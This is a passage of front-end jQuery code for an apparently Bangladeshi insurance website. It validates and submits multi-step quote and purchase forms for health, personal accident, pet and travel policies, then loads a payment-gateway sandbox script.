        netPremium: $(".quotationReturn .netPremium").text(),
        vat: $(".quotationReturn .vat").text(),
        vatRate: $(".quotationReturn .vatRate").text(),
        stamp: $(".quotationReturn .stamp").text(),
        grossPremium: $(".quotationReturn .grossPremium").text(),
      },
      success: function (response) {
        //console.log(response);
        //console.log(response.data);
        returndata = JSON.parse(response);

        if (!returndata) {
          alert(
            "You already have a policy for this year! Please check your profile."
          );
          window.location.href = "/nibedita/";
        } else {
          $("#sslczPayBtn").attr("order", returndata.data.order_id);
          $(".quotationSummary").html(returndata.table);
          $("#nibProductOtherInfo").fadeOut(500);
          jQuery("#overlay").fadeOut(300);
          $("#productSummary").fadeIn(500);
          //$('#sslczPayBtn').attr('postdata', JSON.parse(returndata.data['deliveryAddress']));
          var script = document.createElement("script"),
            tag = document.getElementsByTagName("script")[0];
          script.src =
            "https://sandbox.sslcommerz.com/embed.min.js?" +
            Math.random().toString(36).substring(7);
          tag.parentNode.insertBefore(script, tag);
        }
      },
      error: function () {
        alert("error Login automatically. Please use the login form instead");
      },
    });
  }
  //$("#nibeditaNomineefrm").valid();
  //
  jQuery("#overlay").fadeOut(300);
  e.preventDefault();
});

/*End Nibedita Validation and Submit*/

/*Start Nibedita Product DropDown Value Section*/

var lookup = {
  NIBEDITA_ECO: ["Select Amount", "50000", "100000", "150000", "200000"],
  NIBEDITA_PLUS: [
    "Select Amount",
    "500000",
    "1000000",
    "2000000",
    "3000000",
    "4000000",
    "5000000",
  ],
  NIBEDITA_REGULAR: [
    "Select Amount",
    "100000",
    "200000",
    "300000",
    "400000",
    "500000",
    "600000",
    "700000",
    "800000",
    "900000",
    "1000000",
  ],
};
$(".nibProductName").on("change", function () {
  var selectValue = $(this).val();
  $(".sumInsured").empty();
  // For each chocie in the selected option
  for (i = 0; i < lookup[selectValue].length; i++) {
    // Output choice in the target field
    $(".sumInsured").append(
      "<option value='" +
        lookup[selectValue][i] +
        "'>" +
        lookup[selectValue][i] +
        "</option>"
    );
  }
});

/*End Nibedita Product DropDown Value Section*/

/*----------------------------------------------------start Surokkha Al Rounder Js ----------------------------------------------*/

$(".surokkaproduct-back").click(function () {
  $("#surokkhaProductStep").fadeIn(500);
  $(".msf_hide").fadeOut();
  //clearPersonalsumInsured();
});
$("#surokkhaProductStep").validate({
  rules: {
    surokkhaProductName: {
      required: true,
    },
    surokkhaSumInsured: {
      required: true,
    },
  },
  messages: {
    surokkhaProductName: {
      required: "Please selelct Product Name",
    },
    surokkhaSumInsured: {
      required: "Please selelct Sum Insured",
    },
  },
});

$("#surokkhaProductStep").on("submit", function (e) {
  e.preventDefault(); // Prevent the form from submitting the traditional way

  // Show loading overlay and disable submit button
  jQuery("#overlay").fadeIn(300);
  $("#getsurokkhaquoteButton").attr("disabled", "disabled");
  // Make AJAX request

  $.ajax({
    url: "" + siteurl + "api/healthinsuranceapi.php?action=surokkhanext",
    method: "POST",
    data: {
      surokkhaProductName: encodeURIComponent($("#surokkhaProductName").val()),
      surokkhaSumInsured: $("#surokkhaSumInsured").val(),
      dateOfBirth: encodeURIComponent($("#dateOfBirth").val()),
      surokkhanext: "surokkhanext",
    },
    success: function (apiResponse) {
      // Re-enable the submit button and hide the loading overlay
      $("#getsurokkhaquoteButton").removeAttr("disabled");
      jQuery("#overlay").fadeOut(300);

      if (!apiResponse) {
        alert("Please Enter Valid Information.[ Age : 18 - 65 years ]");
        debugger;
      } else {
        jQuery("#overlay").fadeOut(300);
        $("#surokkhaProductStep").fadeOut();
        $(".msf_hide").fadeIn(500);
        $(".productName").html(
          $(".surokkhaProductName option:selected").text()
        );
        $(".sumInsuredtext").html(
          $(".surokkhaSumInsured option:selected").text()
        );
        $(".surokkhaQuotationReturn").html(apiResponse);
      }
    },
    error: function (xhr, status, error) {
      // Handle error
      $("#getsurokkhaquoteButton").removeAttr("disabled");
      jQuery("#overlay").fadeOut(300);
      $(".surokkhaQuotationReturn").html(
        "An error occurred while contacting the API."
      );
    },
  });
});

$("#surokkaNomineebtn").click(function (e) {
  jQuery("#overlay").fadeIn(300);
  if ($("#deliveryAddress").val()) {
    $.ajax({
      type: "POST",
      url:
        "" + siteurl + "api/healthinsuranceapi.php?action=surokkhaNomineeData",
      data: {
        gender: $("#gender").val(),
        nomineeName: $("#nomineeName").val(),
        nomineeRelationship: $("#nomineeRelationship").val(),
        nomineeNID: $("#nomineeNID").val(),
        nomineeDateOfBirth: $("#nomineeDateOfBirth").val(),
        nomineeEmail: $("#nomineeEmail").val(),
        nomineeMobile: $("#nomineeMobile").val(),
        nomineeSharePct: $("#nomineeSharePct").val(),
        referral: $("#referral").val(),
        custOcu: $("#custOcu").val(),
        deliveryAddress: $("#deliveryAddress").val(),
        surokkhaProductStep: $("#surokkhaProductStep").serialize(),
        totalDays: $(".surokkhaQuotationReturn .totalDays").text(),
        netPremium: $(".surokkhaQuotationReturn .netPremium").text(),
        vat: $(".surokkhaQuotationReturn .vat").text(),
        vatRate: $(".surokkhaQuotationReturn .vatRate").text(),
        stamp: $(".surokkhaQuotationReturn .stamp").text(),
        grossPremium: $(".surokkhaQuotationReturn .grossPremium").text(),
      },
      success: function (response) {
        returndata = JSON.parse(response);
        if (!returndata) {
          alert(
            "You already have a policy for this year! Please check your profile."
          );
          window.location.href = "/health-insurance/shurokkha-all-rounder/";
        } else {
          $("#sslczPayBtn").attr("order", returndata.data.order_id);
          $(".surokkhquotationSummary").html(returndata.table);
          $("#surokkhaProductOtherInfo").fadeOut(500);
          jQuery("#overlay").fadeOut(300);
          $("#surokkhaproductSummary").fadeIn(500);
          //$('#sslczPayBtn').attr('postdata', JSON.parse(returndata.data['deliveryAddress']));
          var script = document.createElement("script"),
            tag = document.getElementsByTagName("script")[0];
          script.src =
            "https://sandbox.sslcommerz.com/embed.min.js?" +
            Math.random().toString(36).substring(7);
          tag.parentNode.insertBefore(script, tag);
        }
      },
      error: function () {
        alert("error Login automatically. Please use the login form instead");
      },
    });
  } else {
    alert("Please fill in all mandatory sections marked with an asterisk (*)");
    debugger;
    jQuery("#overlay").fadeOut(300);
  }

  e.preventDefault();
});
// ===========================================SHORUKKHA 365=======================================

$(".surokka365product-back").click(function () {
  $("#surokkha365ProductStep").fadeIn(500);
  $(".msf_hide").fadeOut();
  //clearPersonalsumInsured();
});

function showAge(dobYear, dobMonth, dobDay) {
  var bthDate, curDate, days;
  var ageYears, ageMonths, ageDays;
  bthDate = new Date(dobYear, dobMonth - 1, dobDay);
  curDate = new Date();
  if (bthDate > curDate) return;
  days = Math.floor((curDate - bthDate) / (1000 * 60 * 60 * 24));
  ageYears = (days / 365).toFixed(1);
  return ageYears;
}

$("#dateOfBirth").datepicker({
  changeMonth: true,
  changeYear: true,
  maxDate: -192,
  yearRange: "1900:" + new Date().getFullYear(),
  dateFormat: "yy-mm-dd",
  onSelect: function () {
    //console.log('asdf');
    var dob1 = $(this).val();
    var dob = $.datepicker.formatDate("yy-mm-dd", new Date(dob1));
    var str = dob.split("-");
    $("#age_calculation").val(showAge(str[0], str[1], str[2]));
    //allowedAge = 60;
    age = $("#age_calculation").val();
  },
});

$("#surokkha365ProductStep").validate({
  rules: {
    surokkha365ProductName: {
      required: true,
    },
    dateOfBirth: {
      required: true,
    },
    surokkha365SumInsured: {
      required: true,
    },
  },
  messages: {
    surokkha365ProductName: {
      required: "Please selelct Product Name",
    },
    dateOfBirth: {
      required: "Please selelct Date of Birth",
    },
    surokkha365SumInsured: {
      required: "Please selelct Sum Insured",
    },
  },
});

$("#surokkha365ProductStep").on("submit", function (e) {
  e.preventDefault();
  jQuery("#overlay").fadeIn(300);
  $("#surokkha365ProductStep").attr("disabled", "disabled");
  $.ajax({
    url: "" + siteurl + "api/healthinsuranceapi.php?action=surokkha365next",
    method: "POST",
    data: {
      surokkha365ProductName: encodeURIComponent(
        $("#surokkha365ProductName").val()
      ),
      surokkha365SumInsured: $("#surokkha365SumInsured").val(),
      dateOfBirth: encodeURIComponent($("#dateOfBirth").val()),
      surokkha365next: "surokkha365next",
    },
    success: function (apiResponse) {
      $("#surokkha365ProductStep").removeAttr("disabled");
      jQuery("#overlay").fadeOut(300);

      if (!apiResponse) {
        alert("Please Enter Valid Information.[ Age : 18 - 65 years ]");
        debugger;
      } else {
        jQuery("#overlay").fadeOut(300);
        $("#surokkha365ProductStep").fadeOut();
        $(".msf_hide").fadeIn(500);
        $(".productName").html(
          $(".surokkha365ProductName option:selected").text()
        );
        $(".sumInsuredtext").html(
          $(".surokkha365SumInsured option:selected").text()
        );
        $(".surokkhaQuotationReturn").html(apiResponse);
      }
    },
    error: function (xhr, status, error) {
      // Handle error
      $("#surokkha365ProductStep").removeAttr("disabled");
      jQuery("#overlay").fadeOut(300);
      $(".surokkha365ProductStep").html(
        "An error occurred while contacting the API."
      );
    },
  });
});

$("#surokka365Nomineebtn").click(function (e) {
  jQuery("#overlay").fadeIn(300);
  if ($("#deliveryAddress").val()) {
    $.ajax({
      type: "POST",
      url:
        "" +
        siteurl +
        "api/healthinsuranceapi.php?action=surokkha365NomineeData",
      data: {
        gender: $("#gender").val(),
        nomineeName: $("#nomineeName").val(),
        nomineeRelationship: $("#nomineeRelationship").val(),
        nomineeNID: $("#nomineeNID").val(),
        nomineeDateOfBirth: $("#nomineeDateOfBirth").val(),
        nomineeEmail: $("#nomineeEmail").val(),
        nomineeMobile: $("#nomineeMobile").val(),
        nomineeSharePct: $("#nomineeSharePct").val(),
        referral: $("#referral").val(),
        custOcu: $("#custOcu").val(),
        deliveryAddress: $("#deliveryAddress").val(),
        surokkha365ProductStep: $("#surokkha365ProductStep").serialize(),
        totalDays: $(".surokkhaQuotationReturn .totalDays").text(),
        netPremium: $(".surokkhaQuotationReturn .netPremium").text(),
        vat: $(".surokkhaQuotationReturn .vat").text(),
        vatRate: $(".surokkhaQuotationReturn .vatRate").text(),
        stamp: $(".surokkhaQuotationReturn .stamp").text(),
        grossPremium: $(".surokkhaQuotationReturn .grossPremium").text(),
      },
      success: function (response) {
        returndata = JSON.parse(response);
        if (!returndata) {
          alert(
            "You already have a policy for this year! Please check your profile."
          );
          window.location.href = "/health-insurance/shurokkha-365/";
        } else {
          $("#sslczPayBtn").attr("order", returndata.data.order_id);
          $(".surokkh365quotationSummary").html(returndata.table);
          $("#surokkha365ProductOtherInfo").fadeOut(500);
          jQuery("#overlay").fadeOut(300);
          $("#surokkha365productSummary").fadeIn(500);
          //$('#sslczPayBtn').attr('postdata', JSON.parse(returndata.data['deliveryAddress']));
          var script = document.createElement("script"),
            tag = document.getElementsByTagName("script")[0];
          script.src =
            "https://sandbox.sslcommerz.com/embed.min.js?" +
            Math.random().toString(36).substring(7);
          tag.parentNode.insertBefore(script, tag);
        }
      },
      error: function () {
        alert("error Login automatically. Please use the login form instead");
      },
    });
  } else {
    alert("Please fill in all mandatory sections marked with an asterisk (*)");
    debugger;
    jQuery("#overlay").fadeOut(300);
  }
  e.preventDefault();
});

/*END PPT Validation and Submit*/
// ===========================================Cat Insurance Policy=======================================	
	
	 $('.catProduct-back').click(function() {
        $('#catProductOtherInfo').fadeIn(500);
        $('.msf_hide').fadeOut();
        //clearPersonalsumInsured();
           });
	 $('.dogProduct-back').click(function() {
        $('#dogProductOtherInfo').fadeIn(500);
        $('.msf_hide').fadeOut();
        //clearPersonalsumInsured();
           });
    
    
        function showAge(dobYear, dobMonth, dobDay) {
        var bthDate, curDate, days;
        var ageYears, ageMonths, ageDays;
        bthDate = new Date(dobYear, dobMonth - 1, dobDay);
        curDate = new Date();
        if (bthDate > curDate) return;
        days = Math.floor((curDate - bthDate) / (1000 * 60 * 60 * 24));
        ageYears = (days / 365).toFixed(1);
        return ageYears;
    }
    
        $("#dateOfBirth").datepicker({
        changeMonth: true,
        changeYear: true,
        maxDate: -192,
        yearRange: '1900:' + new Date().getFullYear(),
        dateFormat: 'yy-mm-dd',
        onSelect: function() {
            //console.log('asdf');
            var dob1 = $(this).val();
            var dob = $.datepicker.formatDate('yy-mm-dd', new Date(dob1));
            var str = dob.split('-');
            $('#age_calculation').val(showAge(str[0], str[1], str[2]));
            //allowedAge = 60;
            age = $('#age_calculation').val();
            
        },
    });
    
    $('#catProductStep').validate({
        rules: {
            petName: {
                required: true,
            },
              petGender: {
                required: true,
            },
            petAge: {
                required: true,
            },
            weight: {
                required: true,
                number: true,
				
            },
            deliveryAddress: {
				required: true,
				minlength:10,
				maxlength:600
			},
            frontFile: {
                    required: false,
					extension: "jpg|jpeg|png",
					filesize : 548576,
            },
            leftFile: {
                    required: false,
					extension: "jpg|jpeg|png",
					filesize : 548576,
            },
            rightFile: {
                    required: false,
					extension: "jpg|jpeg|png",
					filesize : 548576,
            }
        },
        messages: {
            petName: {
                required: 'Please selelct Pet Name'
            },
               petGender: {
                required: 'Please selelct Gender'
            },
            petAge: {
                required: 'Please Enter Pet Age'
            },
            weight: {
                required: 'Please Enter Pet Weight',
                digits:'Please enter only Number'
            },
            deliveryAddress: {
					required: 'Please Write Delivery Address'
				},
            frontFile: {
                extension: "Only jpeg | jpg | png file is allowed",
				filesize: "File size can not be more than 500 KB",
            },
            leftFile: {
                extension: "Only jpeg | jpg | png file is allowed",
				filesize: "File size can not be more than 500 KB",
            },
            rightFile: {
                extension: "Only jpeg | jpg | png file is allowed",
				filesize: "File size can not be more than 500 KB",
            },
             
        },
    });
    $('#dogProductStep').validate({
        rules: {
            petName: {
                required: true,
            },
              petGender: {
                required: true,
            },
            petAge: {
                required: true,
            },
            weight: {
                required: true,
                number: true,
				
            },
            deliveryAddress: {
				required: true,
				minlength:10,
				maxlength:600
			},
            frontFile: {
                    required: false,
					extension: "jpg|jpeg|png",
					filesize : 548576,
            },
            leftFile: {
                    required: false,
					extension: "jpg|jpeg|png",
					filesize : 548576,
            },
            rightFile: {
                    required: false,
					extension: "jpg|jpeg|png",
					filesize : 548576,
            },

        },
        messages: {
            petName: {
                required: 'Please selelct Pet Name'
            },
               petGender: {
                required: 'Please selelct Gender'
            },
            petAge: {
                required: 'Please Enter Pet Age'
            },
            weight: {
                required: 'Please Enter Pet Weight',
                digits:'Please enter only Number'
            },
             deliveryAddress: {
					required: 'Please Write Delivery Address'
				},
            frontFile: {
                extension: "Only jpeg | jpg | png file is allowed",
				filesize: "File size can not be more than 500 KB",
            },
            leftFile: {
                extension: "Only jpeg | jpg | png file is allowed",
				filesize: "File size can not be more than 500 KB",
            },
            rightFile: {
                extension: "Only jpeg | jpg | png file is allowed",
				filesize: "File size can not be more than 500 KB",
            },
            
        },
    });




	$('#catNomineebtn').click(function(e) {
	            e.preventDefault();
          	jQuery("#overlay").fadeIn();
		if ($("#catProductStep").valid()) {
			 var file_data = $('#petImage').prop('files');   
             var form_data = new FormData();                  
            //   for (var i = 0; i < file_data.length; i++) {
            //         form_data.append('petImage[]', file_data[i]); // Append each file with array notation
            //  }
            var file_data1 = $('#frontFile').prop('files')[0];   
			 var file_data2 = $('#leftFile').prop('files')[0];   
			 var file_data3 = $('#rightFile').prop('files')[0];
			 
			 form_data.append('frontFile', file_data1);
            form_data.append('leftFile', file_data2);
            form_data.append('rightFile', file_data3);
			 
            form_data.append('petName', $('#petName').val());
                let selectedGender = $('input[name="petGender"]:checked').val();
                if (selectedGender) {
                    form_data.append('petGender', selectedGender);
                }
            form_data.append('petAge', $('#petAge').val());
            form_data.append('deliveryAddress', $('#deliveryAddress').val());
            form_data.append('breed', $('#breed').val());
            form_data.append('breedOthers', $('#breedOthers').val());
            form_data.append('weight', $('#weight').val());
            form_data.append('relationship', $('#relationship').val());
            form_data.append('healthy', $('#healthy').val());
            form_data.append('healthyOthers', $('#healthyOthers').val());
            form_data.append('petVacinated', $('#petVacinated').val());
            form_data.append('vaccinatedOthers', $('#vaccinatedOthers').val());
            form_data.append('sumInsured', $('#sumInsured').val());
            form_data.append('netPremium', $('#netPremium').val());
            form_data.append('vatAmount', $('#vatAmount').val());
            form_data.append('stampAmount', $('#stampAmount').val());
            form_data.append('grossPremium', $('#grossPremium').val());
            form_data.append('planName', $('#planName').val());
            form_data.append('referral', $('#referral').val());
            form_data.append('catProductStep', $('#catProductStep').serialize());
           $.ajax({
			type: 'POST',
			dataType: 'script',
            cache: false,
            contentType: false,
            processData: false,
			url: siteurl+"api/petapi.php?action=catNext",
				data: form_data,
				
				success: function (response) {
				    jQuery("#overlay").fadeOut(300);
				  console.log(response);
				  returndata = JSON.parse(response);
				     if (!returndata) {
				       alert("You already have a Pet policy.");
				       window.location.href = '/pet-insurance/cat-insurance/';
				       exit();
				      }else{
						returndata = JSON.parse(response);
						console.log(returndata.data.order_id);
						$('#sslczPayBtn').attr('order', returndata.data.order_id);
						$('#catProductSummary').fadeIn(300);
						$('.catQuotationSummary').html(returndata.table);
						 $('#catProductStep').fadeOut();
						  $('.msf_hide').fadeOut();
						   
						//$('#sslczPayBtn').attr('postdata', JSON.parse(returndata.data['deliveryAddress']));
						var script = document.createElement("script"), tag = document.getElementsByTagName("script")[0];
								script.src = "https://sandbox.sslcommerz.com/embed.min.js?" + Math.random().toString(36).substring(7);
								tag.parentNode.insertBefore(script, tag);
			     	   }
					},
				error: function () {
				    jQuery("#overlay").fadeOut(300);
					alert("error Login automatically. Please use the login form instead");
				}
			});
        }else {
           jQuery("#overlay").fadeOut(300); // Hide overlay if form is invalid
           }
		
    });
	
/*END PPT Validation and Submit*/

/* Start Dog insurance*/

$('#dogNomineebtn').click(function(e) {
	    e.preventDefault();
	   jQuery("#overlay").fadeIn();
		if ($("#dogProductStep").valid()) {
			
			 var file_data1 = $('#frontFile').prop('files')[0];   
			 var file_data2 = $('#leftFile').prop('files')[0];   
			 var file_data3 = $('#rightFile').prop('files')[0];   
			 //var file_data = $('#petImage').prop('files');   
             var form_data = new FormData();                  
            //   for (var i = 0; i < file_data.length; i++) {
            //         form_data.append('petImage[]', file_data[i]); // Append each file with array notation
            //  }
            
            form_data.append('frontFile', file_data1);
            form_data.append('leftFile', file_data2);
            form_data.append('rightFile', file_data3);
            form_data.append('petName', $('#petName').val());
            let selectedGender = $('input[name="petGender"]:checked').val();
                if (selectedGender) {
                    form_data.append('petGender', selectedGender);
                }
            form_data.append('petAge', $('#petAge').val());
            form_data.append('deliveryAddress', $('#deliveryAddress').val());
            form_data.append('breed', $('#breed').val());
            form_data.append('breedOthers', $('#breedOthers').val());
            form_data.append('weight', $('#weight').val());
            form_data.append('relationship', $('#relationship').val());
            form_data.append('healthy', $('#healthy').val());
            form_data.append('healthyOthers', $('#healthyOthers').val());
            form_data.append('petVacinated', $('#petVacinated').val());
            form_data.append('vaccinatedOthers', $('#vaccinatedOthers').val());
            form_data.append('sumInsured', $('#sumInsured').val());
            form_data.append('netPremium', $('#netPremium').val());
            form_data.append('vatAmount', $('#vatAmount').val());
            form_data.append('stampAmount', $('#stampAmount').val());
            form_data.append('grossPremium', $('#grossPremium').val());
            form_data.append('planName', $('#planName').val());
            form_data.append('referral', $('#referral').val());
            form_data.append('dogProductStep', $('#dogProductStep').serialize());
			 
           $.ajax({
			type: 'POST',
			dataType: 'script',
            cache: false,
            contentType: false,
            processData: false,
			url: siteurl+"api/petapi.php?action=dogNext",
				data: form_data,
				
				success: function (response) {
				  jQuery("#overlay").fadeOut(300);
				  console.log(response);
				  returndata = JSON.parse(response);
				  
				     if (!returndata) {
				       alert("You already have a Pet policy.");
				       window.location.href = '/pet-insurance/dog-insurance/';
				       exit();
				      }else{
						returndata = JSON.parse(response);
						console.log(returndata.data.order_id);
						$('#sslczPayBtn').attr('order', returndata.data.order_id);
						$('#dogProductSummary').fadeIn(300);
						$('.dogQuotationSummary').html(returndata.table);
						 $('#dogProductStep').fadeOut();
						  $('.msf_hide').fadeOut();
						  
						//$('#sslczPayBtn').attr('postdata', JSON.parse(returndata.data['deliveryAddress']));
						var script = document.createElement("script"), tag = document.getElementsByTagName("script")[0];
								script.src = "https://sandbox.sslcommerz.com/embed.min.js?" + Math.random().toString(36).substring(7);
								tag.parentNode.insertBefore(script, tag);
			     	   }
					},
				error: function () {
				    jQuery("#overlay").fadeOut(300);
					alert("error Login automatically. Please use the login form instead");
				}
			});
            }else{
              jQuery("#overlay").fadeOut(300);  
            }
              
                });
/* End Dog insurance*/
/*Start PPT Validation and Submit*/

function personalproductstepvalidate(formData, jqForm, options) {
  // return $('#personlProductStep').valid();
}

function clearPersonalsumInsured() {
  $("personalProductName").html("");
  $("personalProductName").html("");
  $(".personaQuotationReturn").html("");
}
jQuery(document).ready(function () {
  $(".product-back").click(function () {
    $("#personlProductStep").fadeIn(500);
    $(".msf_hide").fadeOut();
    clearPersonalsumInsured();
  });
  $("#personlProductStep").validate({
    rules: {
      personalProductName: {
        required: true,
      },
      personalSumInsured: {
        required: true,
      },
    },
    messages: {
      personalProductName: {
        required: "Please selelct Product Name",
      },
      personalSumInsured: {
        required: "Please selelct Sum Insured",
      },
    },
  });
  $("#personlProductStep").ajaxForm({
    beforeSend: function (formData, formObject, formOptions) {
      personalproductstepvalidate();
      jQuery("#overlay").fadeIn(300);
      $("#getPPAquoteButton").attr("disabled", "disabled"); // disable upload button
      $("return").html("");
    },
    complete: function (response) {
      // on complete
      $("#getPPAquoteButton").removeAttr("disabled"); //enable submit button
      //console.log(response.responseText);
      //var returndata = JSON.parse(response.responseText);
      if (response.responseText == "false") {
        $(".personaQuotationReturn").html(
          "An error occured. Please try again later"
        );
        clearPersonalsumInsured();
      } else {
        jQuery("#overlay").fadeOut(300);
        $("#personlProductStep").fadeOut();
        $(".msf_hide").fadeIn(500);
        $(".productName").html(
          $(".personalProductName option:selected").text()
        );
        $(".sumInsuredtext").html(
          $(".personalSumInsured option:selected").text()
        );
        $(".personaQuotationReturn").html(response.responseText);
        $.ajax({
          type: "POST",
          url: "" + siteurl + "api/api.php?action=checkexistingpurchase",
          success: function (response) {
            if (response == "true") {
              $("#messpara").html("");
              $("#pppContinue").show();
            } else {
              //$('#messpara').html('You Have Already Purchased PPA or Nibedita '); // recent change
              $("#pppContinue").show(); // recent change
            }
          },
        });
      }
    },
  });
});

$("a.back-to-surokkhasumInsu").click(function (e) {
  $("#surokkhasumInsuredBox").fadeIn(500);
  jQuery("#overlay").fadeOut(300);
  $("#surokkhaProductOtherInfo").fadeOut();
});

$("a.back-to-surokkhanominee").click(function (e) {
  $("#surokkhaProductOtherInfo").fadeIn(500);
  jQuery("#overlay").fadeOut(300);
  $(".hide").fadeOut();
});

$("a.back-to-surokkha365sumInsu").click(function (e) {
  $("#surokkha365sumInsuredBox").fadeIn(500);
  jQuery("#overlay").fadeOut(300);
  $("#surokkha365ProductOtherInfo").fadeOut();
});

$("a.back-to-surokkha365nominee").click(function (e) {
  $("#surokkha365ProductOtherInfo").fadeIn(500);
  jQuery("#overlay").fadeOut(300);
  $(".hide").fadeOut();
});
	$('a.back-to-catNominee').click(function(e) {
        $('#catProductStep').fadeIn(500);
		jQuery("#overlay").fadeOut(300);
        $('.hide').fadeOut();
    });
	$('a.back-to-dogNominee').click(function(e) {
        $('#dogProductStep').fadeIn(500);
		jQuery("#overlay").fadeOut(300);
        $('.hide').fadeOut();
    });
$("a.back-to-ppsumInsu").click(function (e) {
  $("#ppsumInsuredBox").fadeIn(500);
  jQuery("#overlay").fadeOut(300);
  $("#personalProductOtherInfo").fadeOut();
});

$("a.back-to-ppnominee").click(function (e) {
  $("#personalProductOtherInfo").fadeIn(500);
  jQuery("#overlay").fadeOut(300);
  $(".hide").fadeOut();
});

$("#pptNomineebtn").click(function (e) {
  jQuery("#overlay").fadeIn(300);
  if ($("#commonNomineefrm").valid()) {
    $(".msf_hide").fadeOut();
    $.ajax({
      type: "POST",
      url: "" + siteurl + "api/api.php?action=pppNomineeData",
      data: {
        //'gender': $('#gender').val(),
        nomineeName: $("#nomineeName").val(),
        nomineeRelationship: $("#nomineeRelationship").val(),
        nomineeNID: $("#nomineeNID").val(),
        nomineeDateOfBirth: $("#nomineeDateOfBirth").val(),
        nomineeEmail: $("#nomineeEmail").val(),
        nomineeMobile: $("#nomineeMobile").val(),
        nomineeSharePct: $("#nomineeSharePct").val(),
        referral: $("#referral").val(),
        deliveryAddress: $("#deliveryAddress").val(),
        personlProductStep: $("#personlProductStep").serialize(),
        totalDays: $(".personaQuotationReturn .totalDays").text(),
        netPremium: $(".personaQuotationReturn .netPremium").text(),
        vat: $(".personaQuotationReturn .vat").text(),
        vatRate: $(".personaQuotationReturn .vatRate").text(),
        stamp: $(".personaQuotationReturn .stamp").text(),
        grossPremium: $(".personaQuotationReturn .grossPremium").text(),
      },
      success: function (response) {
        console.log(response);
        //console.log(response.data);
        returndata = JSON.parse(response);
        if (!returndata) {
          alert(
            "You already have a policy for this year! Please check your profile."
          );
          window.location.href = "/personal-accident-insurance/";
        } else {
          $("#sslczPayBtn").attr("order", returndata.data.order_id);
          $(".ppquotationSummary").html(returndata.table);
          $("#personalProductOtherInfo").fadeOut(500);
          jQuery("#overlay").fadeOut(300);
          $("#personalproductSummary").fadeIn(500);
          //$('#sslczPayBtn').attr('postdata', JSON.parse(returndata.data['deliveryAddress']));
          var script = document.createElement("script"),
            tag = document.getElementsByTagName("script")[0];
          script.src =
            "https://sandbox.sslcommerz.com/embed.min.js?" +
            Math.random().toString(36).substring(7);
          tag.parentNode.insertBefore(script, tag);
        }
      },
      error: function () {
        alert("error Login automatically. Please use the login form instead");
      },
    });
  }
  //$("#nibeditaNomineefrm").valid();
  //
  jQuery("#overlay").fadeOut(300);
  e.preventDefault();
});
/*End PPT Validation and Submit*/

/*Start Travel Loan and Submit*/

function travelproductstepvalidate(formData, jqForm, options) {
  return $("#travelProductStep").valid();
}

$("#depertureDate").datepicker({
  dateFormat: "dd-mm-yy",
  changeMonth: true,
  minDate: 0,
  maxDate: 190,
  onSelect: function (dateText, inst) {
    if ($("#returnDate").val() == "") {
      var current_date = $.datepicker.parseDate("dd-mm-yy", dateText);
      current_date.setDate(current_date.getDate() + 1);
      $("#returnDate").datepicker("setDate", current_date);
      console.log(current_date);
    }
  },
  onClose: function (selectedDate, test) {
    var MyDateString =
      ("0" + (parseInt(test.selectedDay) + 1)).slice(-2) +
      "/" +
      ("0" + (test.selectedMonth + 1)).slice(-2) +
      "/" +
      test.selectedYear;
    $("#returnDate").datepicker("option", "minDate", MyDateString);
  },
});

$("#returnDate").datepicker({
  dateFormat: "dd/mm/yy",
  changeMonth: true,
  minDate: 0,
  maxDate: 190,
  onClose: function (selectedDate) {
    $("#depertureDate").datepicker("option", "maxDate", selectedDate);
  },
});
/*
var dateFormat = "mm/dd/yy",
	from = $( "#depertureDate" )
		.datepicker({
			changeMonth: true,
			minDate:0,
			maxDate: 180
		})
		.on( "change", function() {
			to.datepicker( "option", "minDate", getDate( this ));
			}),
		to = $( "#returnDate" ).datepicker({
				changeMonth: true,
				minDate:0,
				maxDate: 180
		})
		.on( "change", function() {
			from.datepicker( "option", "maxDate", getDate( this ));
		});

function getDate( element ) {
	var date;
	try {
		date = $.datepicker.parseDate( dateFormat, element.value );
	} catch( error ) {
		date = null;
	}

	return date;
}
*/
function cleartravelsumInsured() {
  $("travelProductName").html("");
  $("travel_dateOfBirth").html("");
  $("depertureDate").html("");
  $("returnDate").html("");
  $(".travelquotationReturn").html("");
}
jQuery(document).ready(function () {
  /*$("#travel_dateOfBirth").datepicker({
        changeMonth: true,
        changeYear: true,
		yearRange:"-70:+70",
        maxDate: -182
    });*/
  function showAge(dobYear, dobMonth, dobDay) {
    var bthDate, curDate, days;
    var ageYears, ageMonths, ageDays;
    bthDate = new Date(dobYear, dobMonth - 1, dobDay);
    curDate = new Date();
    if (bthDate > curDate) return;
    days = Math.floor((curDate - bthDate) / (1000 * 60 * 60 * 24));
    ageYears = (days / 365).toFixed(1);
    return ageYears;
  }

  $("#travel_dateOfBirth").datepicker({
    /*beforeShow: function (input, inst) { 
			console.log(input);
			console.log(inst);
            if($(input).attr('readonly') !== undefined ) {
                if(inst.o_dpDiv === undefined) {
                    inst.o_dpDiv = inst.dpDiv;
                }
                inst.dpDiv = $('<div style="display: none;"></div>');
            } else {
                if(inst.o_dpDiv !== undefined) {
                    nst.dpDiv = inst.o_dpDiv;
				}
            }
        },*/
    changeMonth: true,
    changeYear: true,
    maxDate: -192,
    yearRange: "1900:" + new Date().getFullYear(),
    dateFormat: "yy-mm-dd",
    onSelect: function () {
      //console.log('asdf');
      var dob1 = $(this).val();
      var dob = $.datepicker.formatDate("yy-mm-dd", new Date(dob1));
      var str = dob.split("-");
      $("#date_calculation").val(showAge(str[0], str[1], str[2]));
      //allowedAge = 60;
      age = $("#date_calculation").val();
    },
  });
  $("#nomineeDateOfBirth").datepicker({
    changeMonth: true,
    changeYear: true,
    maxDate: -192,
    yearRange: "1900:" + new Date().getFullYear(),
    dateFormat: "yy-mm-dd",
    onSelect: function () {
      //console.log('asdf');
      var dob1 = $(this).val();
      var dob = $.datepicker.formatDate("yy-mm-dd", new Date(dob1));
      var str = dob.split("-");
      $("#date_calculation").val(showAge(str[0], str[1], str[2]));
      //allowedAge = 60;
      age = $("#date_calculation").val();
    },
  });

  $(".product-back").click(function () {
    $("#travelProductStep").fadeIn(500);
    $(".msf_hide").fadeOut();
    cleartravelsumInsured();
  });

  $("#travelProductStep").validate({
    rules: {
      travelProductName: {
        required: true,
      },
      travel_dateOfBirth: {
        required: true,
      },
      depertureDate: {
        required: true,
      },
      returnDate: {
        required: true,
      },
    },
    messages: {
      travelProductName: {
        required: "Please selelct Product Name",
      },
      travel_dateOfBirth: {
        required: "Please selelct Date of Birth",
      },
      depertureDate: {
        required: "Please selelct Deperture Date",
      },
      returnDate: {
        required: "Please selelct Return Date",
      },
    },
  });
  $("#travelProductStep").ajaxForm({
    beforeSend: function (formData, formObject, formOptions) {
      travelproductstepvalidate();
